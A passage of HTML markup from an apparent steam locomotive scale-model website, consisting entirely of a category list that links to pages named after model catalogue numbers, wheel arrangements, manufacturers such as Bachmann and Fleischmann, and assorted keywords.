</li>
	<li class="cat-item cat-item-529"><a href="https://steamlocomotivescale.com/category/20-3160-1/" >20-3160-1</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://steamlocomotivescale.com/category/20-3261-1/" >20-3261-1</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://steamlocomotivescale.com/category/20-3362-1/" >20-3362-1</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://steamlocomotivescale.com/category/20-3438-1e/" >20-3438-1e</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://steamlocomotivescale.com/category/20-80001a/" >20-80001a</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://steamlocomotivescale.com/category/200kg/" >200kg</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://steamlocomotivescale.com/category/2010d/" >2010d</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://steamlocomotivescale.com/category/2015d/" >2015d</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://steamlocomotivescale.com/category/2017d/" >2017d</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://steamlocomotivescale.com/category/2018d/" >2018d</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://steamlocomotivescale.com/category/2019s/" >2019s</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://steamlocomotivescale.com/category/2020d/" >2020d</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://steamlocomotivescale.com/category/2028d/" >2028d</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://steamlocomotivescale.com/category/2070d/" >2070d</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://steamlocomotivescale.com/category/2071d/" >2071d</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://steamlocomotivescale.com/category/2073d/" >2073d</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://steamlocomotivescale.com/category/2074d/" >2074d</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://steamlocomotivescale.com/category/2080-s/" >2080-s</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://steamlocomotivescale.com/category/2080d/" >2080d</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://steamlocomotivescale.com/category/2080s/" >2080s</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://steamlocomotivescale.com/category/2085d/" >2085d</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://steamlocomotivescale.com/category/2119d/" >2119d</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://steamlocomotivescale.com/category/2120d/" >2120d</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://steamlocomotivescale.com/category/2174d/" >2174d</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://steamlocomotivescale.com/category/2177d/" >2177d</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://steamlocomotivescale.com/category/21872/" >21872-</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://steamlocomotivescale.com/category/22-3714-2/" >22-3714-2</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://steamlocomotivescale.com/category/2217d/" >2217d</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://steamlocomotivescale.com/category/2219s/" >2219s</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://steamlocomotivescale.com/category/2319s/" >2319s</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://steamlocomotivescale.com/category/30-1149-0/" >30-1149-0</a>
</li>
	<li class="cat-item cat-item-3512"><a href="https://steamlocomotivescale.com/category/31-001/" >31-001</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://steamlocomotivescale.com/category/31-003/" >31-003</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://steamlocomotivescale.com/category/31-116/" >31-116</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://steamlocomotivescale.com/category/31-137/" >31-137</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://steamlocomotivescale.com/category/31-563/" >31-563</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://steamlocomotivescale.com/category/31-921asf/" >31-921asf</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://steamlocomotivescale.com/category/31-922sf/" >31-922sf</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://steamlocomotivescale.com/category/31-958/" >31-958</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://steamlocomotivescale.com/category/31-962/" >31-962</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://steamlocomotivescale.com/category/32-251/" >32-251</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://steamlocomotivescale.com/category/32-553/" >32-553</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://steamlocomotivescale.com/category/32-558/" >32-558</a>
</li>
	<li class="cat-item cat-item-3592"><a href="https://steamlocomotivescale.com/category/32-579/" >32-579</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://steamlocomotivescale.com/category/32-951/" >32-951</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://steamlocomotivescale.com/category/4-12-2/" >4-12-2</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://steamlocomotivescale.com/category/4-4-0/" >4-4-0</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://steamlocomotivescale.com/category/4-4-2/" >4-4-2</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://steamlocomotivescale.com/category/4-6-2/" >4-6-2</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://steamlocomotivescale.com/category/4-6-4/" >4-6-4</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://steamlocomotivescale.com/category/4-8-2/" >4-8-2</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://steamlocomotivescale.com/category/4s-018-010/" >4s-018-010</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://steamlocomotivescale.com/category/5088-e/" >5088-e</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://steamlocomotivescale.com/category/5092-c/" >5092-c</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://steamlocomotivescale.com/category/51-251a/" >51-251a</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://steamlocomotivescale.com/category/51-251c/" >51-251c</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://steamlocomotivescale.com/category/51-251f/" >51-251f</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://steamlocomotivescale.com/category/51-251g/" >51-251g</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://steamlocomotivescale.com/category/51-251h/" >51-251h</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://steamlocomotivescale.com/category/51-251j/" >51-251j</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://steamlocomotivescale.com/category/5112-3/" >5112-3</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://steamlocomotivescale.com/category/5114-03/" >5114-03</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://steamlocomotivescale.com/category/5114-b/" >5114-b</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://steamlocomotivescale.com/category/58743be/" >58743be</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://steamlocomotivescale.com/category/6-11268/" >6-11268</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://steamlocomotivescale.com/category/6-38024/" >6-38024</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://steamlocomotivescale.com/category/6-81182/" >6-81182-</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://steamlocomotivescale.com/category/70-001/" >70-001</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://steamlocomotivescale.com/category/70-001sf/" >70-001sf</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://steamlocomotivescale.com/category/70-002/" >70-002</a>
</li>
	<li class="cat-item cat-item-4227"><a href="https://steamlocomotivescale.com/category/70-002sf/" >70-002sf</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://steamlocomotivescale.com/category/71-026/" >71-026</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://steamlocomotivescale.com/category/71-027/" >71-027</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://steamlocomotivescale.com/category/71-028/" >71-028</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://steamlocomotivescale.com/category/71-028sf/" >71-028sf</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://steamlocomotivescale.com/category/80-3116-1/" >80-3116-1</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://steamlocomotivescale.com/category/80-3117-1/" >80-3117-1</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://steamlocomotivescale.com/category/80-3146-1/" >80-3146-1</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://steamlocomotivescale.com/category/80-3199-5/" >80-3199-5</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://steamlocomotivescale.com/category/80-3201-1/" >80-3201-1</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://steamlocomotivescale.com/category/80-3205-1/" >80-3205-1</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://steamlocomotivescale.com/category/80-3255-1/" >80-3255-1</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://steamlocomotivescale.com/category/80-3269-1/" >80-3269-1</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://steamlocomotivescale.com/category/81-3001-1/" >81-3001-1</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://steamlocomotivescale.com/category/835d/" >835d</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://steamlocomotivescale.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://steamlocomotivescale.com/category/accucraft/" >accucraft</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://steamlocomotivescale.com/category/accucrafthitec119/" >accucrafthitec&#039;119&#039;</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://steamlocomotivescale.com/category/acl004/" >acl004</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://steamlocomotivescale.com/category/adams/" >adams</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://steamlocomotivescale.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://steamlocomotivescale.com/category/ahmrivarossi/" >ahmrivarossi</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://steamlocomotivescale.com/category/aileen/" >aileen</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://steamlocomotivescale.com/category/airfix/" >airfix</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://steamlocomotivescale.com/category/akane/" >akane</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://steamlocomotivescale.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://steamlocomotivescale.com/category/alco/" >alco</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://steamlocomotivescale.com/category/all-nation/" >all-nation</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://steamlocomotivescale.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://steamlocomotivescale.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://steamlocomotivescale.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://steamlocomotivescale.com/category/annoy/" >annoy</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://steamlocomotivescale.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://steamlocomotivescale.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://steamlocomotivescale.com/category/arbour/" >arbour</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://steamlocomotivescale.com/category/arii/" >arii</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://steamlocomotivescale.com/category/aristo/" >aristo</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://steamlocomotivescale.com/category/aristo-craft/" >aristo-craft</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://steamlocomotivescale.com/category/aristocraft/" >aristocraft</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://steamlocomotivescale.com/category/armold/" >armold</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://steamlocomotivescale.com/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://steamlocomotivescale.com/category/articulated/" >articulated</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://steamlocomotivescale.com/category/asaduddin/" >asaduddin</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://steamlocomotivescale.com/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://steamlocomotivescale.com/category/aster/" >aster</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://steamlocomotivescale.com/category/athearn/" >athearn</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://steamlocomotivescale.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://steamlocomotivescale.com/category/atlasn/" >atlas&#039;n</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://steamlocomotivescale.com/category/atlasrivarossi/" >atlasrivarossi</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://steamlocomotivescale.com/category/atomic/" >atomic</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://steamlocomotivescale.com/category/atsf/" >atsf</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://steamlocomotivescale.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://steamlocomotivescale.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://steamlocomotivescale.com/category/b6sb/" >b6sb</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://steamlocomotivescale.com/category/bachman/" >bachman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://steamlocomotivescale.com/category/bachmann/" >bachmann</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://steamlocomotivescale.com/category/backyard/" >backyard</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://steamlocomotivescale.com/category/bagnal/" >bagnal</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://steamlocomotivescale.com/category/balboa/" >balboa</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://steamlocomotivescale.com/category/balboakatsumi/" >balboakatsumi</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://steamlocomotivescale.com/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://steamlocomotivescale.com/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://steamlocomotivescale.com/category/barges/" >barges</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://steamlocomotivescale.com/category/barnum/" >barnum</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://steamlocomotivescale.com/category/bash/" >bash</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://steamlocomotivescale.com/category/bassett/" >bassett</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://steamlocomotivescale.com/category/beachy/" >beachy</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://steamlocomotivescale.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://steamlocomotivescale.com/category/beck/" >beck</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://steamlocomotivescale.com/category/beechcroft/" >beechcroft</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://steamlocomotivescale.com/category/bergs/" >bergs</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://steamlocomotivescale.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://steamlocomotivescale.com/category/bigboy/" >bigboy</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://steamlocomotivescale.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://steamlocomotivescale.com/category/bing/" >bing</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://steamlocomotivescale.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://steamlocomotivescale.com/category/blackstone/" >blackstone</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://steamlocomotivescale.com/category/blowing/" >blowing</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://steamlocomotivescale.com/category/bluebell/" >bluebell</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://steamlocomotivescale.com/category/blueline/" >blueline</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://steamlocomotivescale.com/category/bobaltimore/" >bobaltimore</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://steamlocomotivescale.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://steamlocomotivescale.com/category/boiler/" >boiler</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://steamlocomotivescale.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://steamlocomotivescale.com/category/bowande/" >bowande</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://steamlocomotivescale.com/category/bowser/" >bowser</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://steamlocomotivescale.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://steamlocomotivescale.com/category/boys/" >boys</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://steamlocomotivescale.com/category/br18/" >br18</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://steamlocomotivescale.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://steamlocomotivescale.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://steamlocomotivescale.com/category/brawa/" >brawa</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://steamlocomotivescale.com/category/brio/" >brio</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://steamlocomotivescale.com/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://steamlocomotivescale.com/category/broad/" >broad</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://steamlocomotivescale.com/category/broadway/" >broadway</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://steamlocomotivescale.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://steamlocomotivescale.com/category/buckeye/" >buckeye</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://steamlocomotivescale.com/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://steamlocomotivescale.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://steamlocomotivescale.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://steamlocomotivescale.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://steamlocomotivescale.com/category/burrell/" >burrell</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://steamlocomotivescale.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://steamlocomotivescale.com/category/cambrai/" >cambrai</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://steamlocomotivescale.com/category/cass/" >cass</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://steamlocomotivescale.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-371"><a href="https://steamlocomotivescale.com/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://steamlocomotivescale.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://steamlocomotivescale.com/category/cheddar/" >cheddar</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://steamlocomotivescale.com/category/chesapeake/" >chesapeake</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://steamlocomotivescale.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://steamlocomotivescale.com/category/chloe/" >chloe</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://steamlocomotivescale.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://steamlocomotivescale.com/category/circus/" >circus</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://steamlocomotivescale.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://steamlocomotivescale.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://steamlocomotivescale.com/category/clinchfield/" >clinchfield</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://steamlocomotivescale.com/category/coal/" >coal</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://steamlocomotivescale.com/category/cobi/" >cobi</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://steamlocomotivescale.com/category/coca/" >coca</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://steamlocomotivescale.com/category/coke/" >coke</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://steamlocomotivescale.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://steamlocomotivescale.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://steamlocomotivescale.com/category/collett/" >collett</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://steamlocomotivescale.com/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://steamlocomotivescale.com/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://steamlocomotivescale.com/category/compartment/" >compartment</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://steamlocomotivescale.com/category/compilation/" >compilation</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://steamlocomotivescale.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://steamlocomotivescale.com/category/completely/" >completely</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://steamlocomotivescale.com/category/con-cor/" >con-cor</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://steamlocomotivescale.com/category/concor/" >concor</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://steamlocomotivescale.com/category/concorkato/" >concorkato</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://steamlocomotivescale.com/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://steamlocomotivescale.com/category/convolute/" >convolute</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://steamlocomotivescale.com/category/corgi/" >corgi</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://steamlocomotivescale.com/category/corpet/" >corpet</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://steamlocomotivescale.com/category/counting/" >counting</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://steamlocomotivescale.com/category/cracker/" >cracker</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://steamlocomotivescale.com/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://steamlocomotivescale.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://steamlocomotivescale.com/category/cursed/" >cursed</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://steamlocomotivescale.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://steamlocomotivescale.com/category/customizing/" >customizing</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://steamlocomotivescale.com/category/daiyoung/" >daiyoung</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://steamlocomotivescale.com/category/dampfschneeschleuder/" >dampfschneeschleuder</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://steamlocomotivescale.com/category/dapol/" >dapol</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://steamlocomotivescale.com/category/deagostini/" >deagostini</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://steamlocomotivescale.com/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://steamlocomotivescale.com/category/decoder/" >decoder</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://steamlocomotivescale.com/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://steamlocomotivescale.com/category/delaware/" >delaware</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://steamlocomotivescale.com/category/delton/" >delton</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://steamlocomotivescale.com/category/derailment/" >derailment</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://steamlocomotivescale.com/category/destroying/" >destroying</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://steamlocomotivescale.com/category/diagostini/" >diagostini</a>
</li>
	<li class="cat-item cat-item-4797"><a href="https://steamlocomotivescale.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://steamlocomotivescale.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://steamlocomotivescale.com/category/distler/" >distler</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://steamlocomotivescale.com/category/division/" >division</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://steamlocomotivescale.com/category/djhoo/" >djh&#039;oo&#039;</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://steamlocomotivescale.com/category/drgw/" >drgw</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://steamlocomotivescale.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://steamlocomotivescale.com/category/drove/" >drove</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://steamlocomotivescale.com/category/drummond/" >drummond</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://steamlocomotivescale.com/category/drummonds/" >drummond&#039;s</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://steamlocomotivescale.com/category/duplex/" >duplex</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://steamlocomotivescale.com/category/e85001/" >e85001</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://steamlocomotivescale.com/category/e85003/" >e85003</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://steamlocomotivescale.com/category/e85004/" >e85004</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://steamlocomotivescale.com/category/e85005/" >e85005</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://steamlocomotivescale.com/category/e85010/" >e85010</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://steamlocomotivescale.com/category/e85012/" >e85012</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://steamlocomotivescale.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://steamlocomotivescale.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://steamlocomotivescale.com/category/elias/" >elias</a>
</li>
	<li class="cat-item cat-item-2386"><a href="https://steamlocomotivescale.com/category/empire-midland/" >empire-midland</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://steamlocomotivescale.com/category/enginediyshop/" >enginediyshop</a>
</li>
	<li class="cat-item cat-item-4812"><a href="https://steamlocomotivescale.com/category/engineers/" >engineers</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://steamlocomotivescale.com/category/eureka/" >eureka</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://steamlocomotivescale.com/category/evemodel/" >evemodel</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://steamlocomotivescale.com/category/eventmodel/" >eventmodel</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://steamlocomotivescale.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://steamlocomotivescale.com/category/facts/" >facts</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://steamlocomotivescale.com/category/falk/" >falk</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://steamlocomotivescale.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://steamlocomotivescale.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://steamlocomotivescale.com/category/filming/" >filming</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://steamlocomotivescale.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://steamlocomotivescale.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://steamlocomotivescale.com/category/finecast/" >finecast</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://steamlocomotivescale.com/category/finescale/" >finescale</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://steamlocomotivescale.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://steamlocomotivescale.com/category/firing/" >firing</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://steamlocomotivescale.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://steamlocomotivescale.com/category/fleischman/" >fleischman</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://steamlocomotivescale.com/category/fleischmann/" >fleischmann</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://steamlocomotivescale.com/category/fleischmannho/" >fleischmannho</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://steamlocomotivescale.com/category/fleishmann/" >fleishmann</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://steamlocomotivescale.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://steamlocomotivescale.com/category/forward/" >forward</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://steamlocomotivescale.com/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://steamlocomotivescale.com/category/fourdees/" >fourdees</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://steamlocomotivescale.com/category/france/" >france</a>
</li>
